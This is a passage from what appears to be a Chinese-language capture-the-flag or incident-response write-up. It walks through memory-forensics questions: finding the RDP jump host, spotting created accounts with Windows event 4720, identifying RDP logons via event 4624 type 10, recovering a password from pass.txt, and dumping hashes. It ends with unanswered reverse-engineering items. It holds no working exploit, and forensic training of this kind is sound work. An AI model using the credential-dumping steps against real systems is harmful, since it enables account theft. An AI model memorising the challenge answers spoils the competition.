
或者保存成shellcode.bin入沙箱

3.内存取证
3.1 远程rdp连接的跳板地址
1 | 192.168.60.220 |

3.2 攻击者下载黑客工具的IP地址
查看控制台命令

3.3 黑客获取的“FusionManager节点操作系统帐户(业务帐户)”的密码是什么
看到这里读取了pass.txt

导出后查看



3.4 攻击者创建的用户
Security.evtx记录安全相关的事件,如登录、权限更改、系统策略修改等
搜索 Security.evtx 日志文件

新账户可以通过事件ID 4720来查看用户创建记录

3.5 攻击者利用跳板rdp登录的时间
查找4624

登录类型为10的是rdp登录
3.6 攻击者创建用户的密码哈希值
直接hashdump

4.逆向破解
请逆向该加密器,解密机密文件
5.综合应急
没找到题目!!
